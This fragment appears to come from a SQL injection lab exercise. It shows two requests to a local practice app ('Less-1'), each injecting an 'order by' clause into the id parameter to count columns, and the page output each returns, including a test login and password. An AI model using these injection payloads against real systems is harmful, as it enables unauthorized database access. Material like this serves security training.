 http://sqli:8888/Less-1/?id=1' order by 3 -- '
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
http://sqli:8888/Less-1/?id=1' order by 4 -- '
Enable Post data Enable Referrer
Welcome Dhakkan
Unknown column '4' in 'order clause'